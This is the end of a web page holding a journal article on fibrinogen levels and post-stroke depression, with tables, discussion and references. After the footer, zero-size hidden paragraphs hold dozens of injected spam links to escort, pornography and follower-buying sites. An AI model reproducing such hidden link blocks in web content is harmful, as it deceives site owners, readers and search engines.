      <tr>
        <td>Quartile 3</td>
        <td>31(22.1%)</td>
        <td>109(41.0%)</td>
        <td>&lt;0.001</td>
      </tr>
    </tbody>
  </table>
</div>
<p><strong>Table 2:</strong> Plasma Fibrinogen levels tertiles of patients.</p>
<div class="table-responsive">
  <table class="table table-bordered">
    <thead>
      <tr>
        <th>Variables</th>
        <th>OR(95%CI)</th>
        <th>P value</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>FIB</td>
        <td>&nbsp;</td>
        <td>0.001</td>
      </tr>
      <tr>
        <td>Tertile 1</td>
        <td>&nbsp;</td>
        <td>0.068</td>
      </tr>
      <tr>
        <td>Tertile 3</td>
        <td>3.446(1.839-6.456)</td>
        <td>&lt;0.001</td>
      </tr>
      <tr>
        <td>SEX</td>
        <td>&nbsp;</td>
        <td>0.103</td>
      </tr>
      <tr>
        <td>NIHSS</td>
        <td>&nbsp;</td>
        <td>0.471</td>
      </tr>
      <tr>
        <td>BI score</td>
        <td>&nbsp;</td>
        <td>0.119</td>
      </tr>
      <tr>
        <td>mRS score</td>
        <td>&nbsp;</td>
        <td>0.116</td>
      </tr>
      <tr>
        <td>WBC</td>
        <td>&nbsp;</td>
        <td>0.276</td>
      </tr>
      <tr>
        <td>HSCRP</td>
        <td>&nbsp;</td>
        <td>0.855</td>
      </tr>
    </tbody>
  </table>
</div>
<div class="alert alert-warning" role="alert"><strong>FIB</strong>: fibrinogen; <strong>WBC</strong>:    White Blood Cell; <strong>HSCRP</strong>: High    Sensitivity C Reactive Protein; <strong>OR</strong>: odds ratio; <strong>CI</strong>: confidence interval; <strong>NIHSS</strong>:    National Institutes of Health Stroke Scale; <strong>mRS</strong>: modified Rankin Scale; <strong>MMSE</strong>:    mini mental state examination; <strong>BI</strong>:    modified Barthel Index.</div>
<p><strong>Table 3:</strong> Multivariate logistic model of the clinical determinants of post-stroke   depression.</p>
<h3>Discussion</h3>
<p>Several researches have examined the relationship between fibrinogen and stroke, on the fields of whether high levels of fibrinogen are related to the prevalence and mortality of stroke [<a href="#9" title="9">9</a>,<a href="#15" title="15">15</a>,<a href="#16" title="16">16</a>]. Our research is the first research which observes the levels of fibrinogen and its relationship with post-stroke depression.</p>
<p>Fibrinogen is an acute phase protein, which is produced by Hepatocytes. Human fibrinogen is an independent predictor of coronary heart disease and stroke [<a href="#17" title="17">17</a>]. Elevated fibrinogen levels are associated with a blood coagulation condition [<a href="#18" title="18">18</a>]. A lot of evidence suggests that fibrinogen is the mediator in the development of coronary artery thrombi and future cardiac events [<a href="#19" title="19">19</a>]. High levels of fibrinogen are related to stroke severity and increased mortality in one year after stroke and may result in poor functional outcome [<a href="#15" title="15">15</a>,<a href="#16" title="16">16</a>]. Patients with lower initial fibrinogen levels had better functional outcomes when adjusting age factors and initial stroke severity [<a href="#8" title="8">8</a>].</p>
<p>Fibrinogen levels seem to be higher in stroke patients compared with the non-stroke patients. Many inflammatory markers will increase after stroke, such as C-reactive protein and D-Dimer levels [<a href="#16" title="16">16</a>,<a href="#20" title="20">20</a>]. Inflammatory markers like C-reactive protein, and fibrinogen, are associated with the acute-phase response so as to be associated with risk of recurrent stroke [<a href="#21" title="21">21</a>]. Vascular endothelial injury can activates up regulation of hepatic fibrinogen and initiates coagulation cascade [<a href="#22" title="22">22</a>]. On the other hand, fibrinogen levels can be raised by many physiological variables and inflammatory conditions, such as be raised by the cytokine interleukin-6 because of inflammatory stimulus [<a href="#10" title="10">10</a>,<a href="#15" title="15">15</a>]. Cytokine interleukin-6 is increased in plasma and cerebrospinal fluid when ischemic stroke occurs [<a href="#23" title="23">23</a>]. Elevated cytokine interleukin-6 may result in the elevated of fibrinogen. Studies also have showed that interleukin-6 is strongly related to mental disorder both in men and women. In addition, animal studies have showed that fibrinogen has an intrinsically central nervous system toxicity, which may increase the severity of stroke [<a href="#24" title="24">24</a>].</p>
<p>Depression is becoming more and more common in the modern society. Elevated plasma fibrinogen level is connected with major depression disorder [<a href="#25" title="25">25</a>]. Depression may be bidirectionally linked with an unhealthy lifestyle such as lack of activity and smoking and finally turns out that pro-inflammatory markers such as CRP or fibrinogen may increase [<a href="#26" title="26">26</a>]. Depression was believed as a chronic inflammation process by a frequently cited hypothesis. Inflammation biomarkers, such as CRP and fibrinogen were related to major depression disorder [<a href="#11" title="11">11</a>]. Studies have found that depressive patients have higher levels of Cytokine interleukin-6,[<a href="#27" title="27">27</a>] suggesting an active inflammatory state. The endothelium can produce anticoagulant factors like thrombomodulin. Thrombomodulin is an anticoagulant by formatting a thrombin&ndash; thrombomodulin complex, which can inhibit fibrin formation [<a href="#28" title="28">28</a>]. Endothelial dysfunction, such as change of thrombomodulin levels, has some connection with depression [<a href="#29" title="29">29</a>].</p>
<p>Fibrinogen can induce rapid and sustained microglial responses; fibrinogen-induced perivascular microglial clustering is required for the development of axonal damage in neuroinflammation [<a href="#30" title="30">30</a>]. Stroke is a serious injury to brain neurons, axonal remodeling is common after stroke, [<a href="#31" title="31">31</a>] High levels of fibrinogen may accelerate axonal injury and increase stroke severity. Fibrinogen might reflect clot perturbations on a finer scale [<a href="#9" title="9">9</a>,<a href="#32" title="32">32</a>]. High fibrinogen levels can help to form denser and less permeable clots, more resistant to lysis, which may lead to thrombosis and stroke. However, elevated PAI-1 can impair fibrinolysis. Components of the hemostasis system, such as PAI-1, could also be related to depression pathogenesis [<a href="#28" title="28">28</a>]. Animal experiment has shown that inject fibrinogen into mice cortices induced microglial responses and the development of axonal damage [<a href="#32" title="32">32</a>]. These changes can influence white matter fibres may have something to do with the depression after stroke [<a href="#33" title="33">33</a>].</p>
<h3>Limitations</h3>
<p>Our study still has some limitations. Firstly, the sample size is not really large, lead to a decrease in statistical credibility of the results. Secondly, we removed severe stroke patients and patient&rsquo;s comorbid with other nervous disease, which may result in an error in assessing the incidence of the disease. Fourthly, only the baseline period fibrinogen was measured and lack of dynamic observations, it has caused the collection data and analysis results not adequate enough. Lastly, we did not collect the information of D-Dimer. But in the future, we will include more detailed information of lab investigations in this study and we will try to make this research even deeper.</p>
<h3>Conclusion</h3>
<p>In summary, our study found a strong relationship between fibrinogen and post-stroke depression. Patients with a high level of FIB are more likely to develop PSD one month after stroke; fibrinogen is an independent risk factor of post-stroke depression.</p>
<h3>Acknowledgements</h3>
<p><em>Authors Jincai He, Xiaoqian Luan, Huiping Shen designed the study and wrote the protocol. Authors Huijun Chen, Kai Zhao, Huihua Qiu conducted literature searches and provided summaries of previous research studies. Author XiaoqianLuan conducted the statistical analysis. Author Xiaoqian Luan wrote the first draft of the manuscript and all authors contributed to and have approved the final manuscript.</em></p>
<h3>Funding</h3>
<p>This research was supported by a grant from Wenzhou Municipal Sci-Tech Bureau Program (Y20160002) and National Key Technology Research and Development Program of the Ministry of Science and Technology of China (grant number: 2015BAI13B01). We are greatly indebted to the staff and to the patients with stroke for their contributions during this study.</p>
<h3>Conflicts of interest</h3>
<p>All authors declare that they have no conflicts of interest.</p>
<h3>Abbreviations</h3>
<p>PSD: Post-Stroke Depression; BMI: Body Mass Index; CAD: Coronary Artery Disease; NIHSS: National Institutes Of Health Stroke Scale; BI: Barthel Index; Mrs: Modified Rankin Scale; FIB: Fibrinogen; WBC: White Blood Cell; Hscrp: High Sensitivity C Reactive Protein; HAMD: Hamilton Depression Scale; NIHSS: National Institutes of Health Stroke Scale; SD: Standard Deviation; IQR: Interquartile Range; OR: Odds Ratios; CI: Confidence Intervals.</p>
<h3>References</h3>
<ol>
  <li id="Reference_Titile_Link" value="1"><a name="1" id="1"></a>Towfighi A, Ovbiagele B, El Husseini N, <em>et al.</em> Poststroke  Depression: A Scientific Statement for Healthcare Professionals From the  American Heart Association/American Stroke Association. <em>Stroke </em>48(7), e30-e43 (2017).</li>
  <li id="Reference_Titile_Link" value="2"><a name="2" id="2"></a>Babkair LA. Risk Factors for Poststroke Depression. <em>J. Neurosci. Nurs</em> 49(2),  73-84.</li>
  <li id="Reference_Titile_Link" value="3"><a name="3" id="3"></a>Rogers SC. Poststroke Depression Screening: An Executive  Summary.. <em>J. Neurosci. Nurs</em> 49(2),  66-68 (2017).</li>
  <li id="Reference_Titile_Link" value="4"><a name="4" id="4"></a>Yue Y, Liu R, Cao Y, <em>et al.</em> New opinion  on the subtypes of poststroke depression in Chinese stroke survivors. <em>Neuropsychiatr. Dis.  Treat</em> 13(1), 707-713 (2017).</li>
  <li id="Reference_Titile_Link" value="5"><a name="5" id="5"></a>Kapoor A, Lanctot KL, Bayley M, <em>et al.</em> &quot;Good  Outcome&quot; Isn't Good Enough: Cognitive Impairment, Depressive Symptoms, and  Social Restrictions in Physically Recovered Stroke Patients. <em>Stroke</em> 48(6), 1688-1690 (2017).</li>
  <li id="Reference_Titile_Link" value="6"><a name="6" id="6"></a>Lu CY, Huang HC, Chang HH, <em>et al.</em> Acupuncture  Therapy and Incidence of Depression After Stroke. Stroke 48(7),  1-7 (2017).</li>
  <li id="Reference_Titile_Link" value="7"><a name="7" id="7"></a>Lee S-J, Hong JM, Lee SE, <em>et al.</em> Association  of fibrinogen level with early neurological deterioration among acute ischemic  stroke patients with diabetes. <em>BMC. Neurol</em> 7(1), 101 (2017).</li>
  <li id="Reference_Titile_Link" value="8"><a name="8" id="8"></a>del Zoppo GJ, Levy DE, Wasiewski WW, <em>et al.</em> Hyperfibrinogenemia  and functional outcome from acute ischemic stroke. <em>Stroke</em> 40(5), 1687-1691 (2009).</li>
  <li id="Reference_Titile_Link" value="9"><a name="9" id="9"></a>Pikija S, Trkulja V, Mutzenbach JS, <em>et al.</em> Fibrinogen  consumption is related to intracranial clot burden in acute ischemic stroke: a  retrospective hyperdense artery study. <em>J. Transl. Med</em> 14(1), 250 (2016).</li>
  <li id="Reference_Titile_Link" value="10"><a name="10" id="10"></a>Wium-Andersen MK, &Oslash;rsted DD,  Nordestgaard BG. Elevated plasma fibrinogen, psychological distress,  antidepressant use, and hospitalization with depression: Two large  population-based studies. <em>Psychoneuroendocrinology</em> 38(5), 638-647 (2013).</li>
  <li id="Reference_Titile_Link" value="11"><a name="11" id="11"></a>Baune BT, Neuhauser H, Ellert U, <em>et al.</em> The  role of the inflammatory markers ferritin, transferrin and fibrinogen in the  relationship between major depression and cardiovascular disorders - The German  Health Interview and Examination Survey. <em>Acta. Psychiatr. Scand</em> 121(2),  135-142 (2010).</li>
  <li id="Reference_Titile_Link" value="12"><a name="12" id="12"></a>Wium-Andersen MK, rsted DDO, Nordestgaard BG. Association  between elevated plasma fibrinogen and psychological distress, and depression  in 73,367 individuals from the general population. <em>Mol. Psychiatr</em> 18(1),  854-855 (2012).</li>
  <li id="Reference_Titile_Link" value="13"><a name="13" id="13"></a>Wu C, Ren W, Cheng J, <em>et al.</em> Association  Between Serum Levels of Vitamin D and the Risk of Post-Stroke Anxiety. <em>Medicine (Baltimore)</em> 95(18), e3566 (2016).</li>
  <li id="Reference_Titile_Link" value="14"><a name="14" id="14"></a>Zhu L, Han B, Wang L, <em>et al.</em> The  association between serum ferritin levels and post-stroke depression. <em>J. Affect. Disord </em>190(1),  98-102 (2016).</li>
  <li id="Reference_Titile_Link" value="15"><a name="15" id="15"></a>Di Napoli M, Papa F. Should neurologists measure fibrinogen  concentrations? <em>J. Neurol. Sci</em> 46(1-2), 5-9 (2006).</li>
  <li id="Reference_Titile_Link" value="16"><a name="16" id="16"></a>Swarowska M, Janowska A, Polczak A, <em>et al.</em> The  Sustained Increase of Plasma Fibrinogen During Ischemic Stroke Predicts Worse  Outcome Independently of Baseline Fibrinogen Level. <em>Inflammation </em>37(4), 1142-1147 (2014).</li>
  <li id="Reference_Titile_Link" value="17"><a name="17" id="17"></a>Wang L, Li L, Wang H, Liu J. Study on the influence of  oxidative stress on the fibrillization of fibrinogen. <em>Biochem. J</em> 473(23),  4373-4384 (2016).</li>
  <li id="Reference_Titile_Link" value="18"><a name="18" id="18"></a>Bielak LF, Klee GG, Sheedy PF 2nd, <em>et al.</em> Association of fibrinogen with quantity of coronary  artery calcification measured by electron beam computed tomography. <em>Arterioscler.  Thromb. Vasc. Biol</em> 20(9), 2167-2171  (2000).</li>
  <li id="Reference_Titile_Link" value="19"><a name="19" id="19"></a>Koenig W. Fibrin(ogen) in cardiovascular disease: an update. <em>Thromb. Haemost</em> 89(4), 601-609 (2003).</li>
  <li id="Reference_Titile_Link" value="20"><a name="20" id="20"></a>Zang R, Zhang H, Xu Y, <em>et al.</em> Serum  C-reactive protein, fibrinogen and D-dimer in patients with progressive  cerebral infarction. <em>Transl. Neurosci</em> 7(1), 84-88 (2016).</li>
  <li id="Reference_Titile_Link" value="21"><a name="21" id="21"></a>Welsh P, Lowe GDO, Chalmers J, <em>et al.</em> Associations  of Proinflammatory Cytokines With the Risk of Recurrent Stroke. <em>Stroke</em> 39(8),  2226-2230 (2008).</li>
  <li id="Reference_Titile_Link" value="22"><a name="22" id="22"></a>Di Napoli M, Singh P. Is Plasma Fibrinogen Useful in  Evaluating Ischemic Stroke Patients?: Why, How, and When. <em>Stroke </em>40(5), 1549-1552 (2009).</li>
  <li id="Reference_Titile_Link" value="23"><a name="23" id="23"></a>Gredal H, Thomsen BB, Boza-Serrano A, <em>et al.</em> Interleukin-6  is increased in plasma and cerebrospinal fluid of community-dwelling domestic  dogs with acute ischaemic stroke. <em>Neuroreport </em>28(3), 134-140 (2017).</li>
  <li id="Reference_Titile_Link" value="24"><a name="24" id="24"></a>Ryu JK, McLarnon JG. VEGF receptor antagonist Cyclo-VEGI  reduces inflammatory reactivity and vascular leakiness and is neuroprotective  against acute excitotoxic striatal insult. <em>J. Neuroinflammation </em>5(1), 18 (2008).</li>
  <li id="Reference_Titile_Link" value="25"><a name="25" id="25"></a>Martins-de-Souza D, Maccarrone G, Ising M, <em>et al.</em> Plasma fibrinogen: now also an antidepressant  response <em>Transl.  Psychiatry</em> 4(1), e352-4 (2014).</li>
  <li id="Reference_Titile_Link" value="26"><a name="26" id="26"></a>Hamer M, Molloy GJ, de Oliveira C, <em>et al.</em> Persistent  depressive symptomatology and inflammation: to what extent do health behaviours  and weight control mediate this relationship? <em>Brain. Behav. Immun</em> 23(4), 413-418 (2009).</li>
  <li id="Reference_Titile_Link" value="27"><a name="27" id="27"></a>Eyre HA, Air T, Pradhan A, <em>et al.</em> A  meta-analysis of chemokines in major depression. <em>Prog. Neuropsychopharmacol. Biol. Psychiatry </em>68(1),  1-8 (2016).</li>
  <li id="Reference_Titile_Link" value="28"><a name="28" id="28"></a>Gorska-Ciebiada M, Saryusz-Wolska M, Borkowska A, <em>et al.</em> Plasma levels of thrombomodulin, plasminogen  activator inhibitor-1 and fibrinogen in elderly, diabetic patients with  depressive symptoms. <em>Aging. Clin. Exp.  Res</em> 28(5), 843-851 (2015).</li>
  <li id="Reference_Titile_Link" value="29"><a name="29" id="29"></a>van Sloten TT, Schram MT, Adriaanse MC, <em>et al.</em> Endothelial  dysfunction is associated with a greater depressive symptom score in a general  elderly population: the Hoorn Study. <em>Psychol. Med</em> 44(7),  1403-1416 (2013).</li>
  <li id="Reference_Titile_Link" value="30"><a name="30" id="30"></a>Davalos D, Ryu JK, Merlini M, <em>et al.</em> Fibrinogen-induced  perivascular microglial clustering is required for the development of axonal  damage in neuroinflammation. <em>Nat. Commun</em> 3(1), 1227 (2012).</li>
  <li id="Reference_Titile_Link" value="31"><a name="31" id="31"></a>Okabe N, Narita K, Miyamoto O. Axonal remodeling in the  corticospinal tract after stroke: how does rehabilitative training modulate it? <em>Neural. Regen.  Res</em> 12(2), 185-192 (2017).</li>
  <li id="Reference_Titile_Link" value="32"><a name="32" id="32"></a>Okafor ON, Gorog DA. Endogenous Fibrinolysis: An Important  Mediator of Thrombus Formation and Cardiovascular Risk. <em>J. Am. Coll. Cardiol </em>65(16), 1683-1699  (2015).</li>
  <li id="Reference_Titile_Link" value="33"><a name="33" id="33"></a>Hattori K, Ota M, Sasayama D, <em>et al.</em> Increased cerebrospinal fluid fibrinogen in major  depressive disorder. <em>Sci. Rep</em> 5(1), 11412 (2015).</li>
</ol>
            </div>
            <!-- End Blog Grid Content -->      
        </article>

      </div>  

      <div class="col-xs-12 col-sm-3">
               <!------qrcode--------->    
<div class="card shadow-sm sidebar mb-3" style="text-align:center; border:1px solid #ddd; padding-top:10%;">
    <div class="list-group list-group-flush qr_code_image">
    <img title="QR" src="https://chart.googleapis.com/chart?chs=185x185&cht=qr&chl=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fplasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression-12233.html&chld=M|0&icqrf=00b1e4" alt="Neuropsychiatry" />
    <!-- social icons-->
        <nav class="nav nav-pills social-icons-footer sidebar_social_icons a-pl-0" style="padding-left:10%;">
            <a title="Share This Article" target="_blank" class="nav-link" href="https://www.facebook.com/sharer.php?s=100&amp;p[title]=Plasma Fibrinogen: An Independent Risk Factor for Post- Stroke Depression&p[url]=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fplasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression-12233.html"><img src="https://www.jneuropsychiatry.org/assets/socials/facebook.png" alt="Facebook" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://web.whatsapp.com/send?text=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fplasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression-12233.html" title="Share This Article" target="_blank" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/whatsapp.png" alt="Whatsapp" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fplasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression-12233.html" title="Share This Article" target="_blank" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/linkedin.png" alt="Linkedin" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://twitter.com/share?text=Plasma Fibrinogen: An Independent Risk Factor for Post- Stroke Depression&url=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fplasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression-12233.html" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/twitter.png" alt="Twitter" /></a>		
        </nav>
    <!-- end icons -->
    </div>	
</div>
 
<!------qrcode end--------->      

      </div>        
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

